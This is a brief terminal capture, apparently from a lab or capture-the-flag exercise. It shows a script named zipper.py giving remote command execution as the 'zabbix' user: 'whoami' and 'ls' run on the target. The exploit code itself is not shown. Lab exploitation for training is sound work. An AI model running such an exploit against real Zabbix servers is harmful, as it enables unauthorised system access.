 ┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ python2 zipper.py
[zabbix_cmd]>>:  whoami
zabbix
[zabbix_cmd]>>:  ls
backups
bin
boot
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[zabbix_cmd]>>: